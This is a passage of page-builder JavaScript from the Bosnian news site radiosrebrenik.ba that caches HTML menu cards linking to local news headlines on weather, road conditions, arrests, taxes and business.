stop="";block_tdi_52.max_num_pages="1";tdBlocksArray.push(block_tdi_52);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Toplotni-val-vrucina-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura\/\"  rel=\"bookmark\" title=\"\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura\">\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cjenovnik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cjenovnik radio usluga\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cjenovnik\/\"  rel=\"bookmark\" title=\"Cjenovnik radio usluga\">Cjenovnik radio usluga<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kontakt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kontakt\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kontakt\/\"  rel=\"bookmark\" title=\"Kontakt\">Kontakt<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/o-nama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O Nama\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/o-nama\/\"  rel=\"bookmark\" title=\"O Nama\">O Nama<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/hakalovic-inspektorica-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\">Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIPA: Li\u0161ena slobode jedna osoba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sipa-hapsenje-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" title=\"SIPA: Li\u0161ena slobode jedna osoba\">SIPA: Li\u0161ena slobode jedna osoba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/katolici-danas-obiljezavaju-bozic-najradosniji-krscanski-praznik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Katolici danas obilje\u017eavaju Bo\u017ei\u0107, najradosniji kr\u0161\u0107anski praznik\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/RRRR-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/katolici-danas-obiljezavaju-bozic-najradosniji-krscanski-praznik\/\"  rel=\"bookmark\" title=\"Katolici danas obilje\u017eavaju Bo\u017ei\u0107, najradosniji kr\u0161\u0107anski praznik\">Katolici danas obilje\u017eavaju Bo\u017ei\u0107, najradosniji kr\u0161\u0107anski praznik<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\">Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/wwww-5-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\">Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Stanje-na-putevima-Vetar-nosi-na-planinama-veje-5.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\">Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/na-pojedinim-dionicama-puteva-snijeg-i-odroni-vozite-oprezno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na pojedinim dionicama puteva snijeg i odroni, vozite oprezno\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ODRON-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/na-pojedinim-dionicama-puteva-snijeg-i-odroni-vozite-oprezno\/\"  rel=\"bookmark\" title=\"Na pojedinim dionicama puteva snijeg i odroni, vozite oprezno\">Na pojedinim dionicama puteva snijeg i odroni, vozite oprezno<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/uio-4-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XSDDD-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\">Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/elektroprivredabih-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\">Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/brojevi-ne-lazu-ove-godine-u-fbih-ugaseno-vise-od-7-000-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Brojevi ne la\u017eu: Ove godine u FBiH uga\u0161eno vi\u0161e od 7.000 radnih mjesta\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ffff-10-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/brojevi-ne-lazu-ove-godine-u-fbih-ugaseno-vise-od-7-000-radnih-mjesta\/\"  rel=\"bookmark\" title=\"Brojevi ne la\u017eu: Ove godine u FBiH uga\u0161eno vi\u0161e od 7.000 radnih mjesta\">Brojevi ne la\u017eu: Ove godine u FBiH uga\u0161eno vi\u0161e od 7.000 radnih mjesta<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: 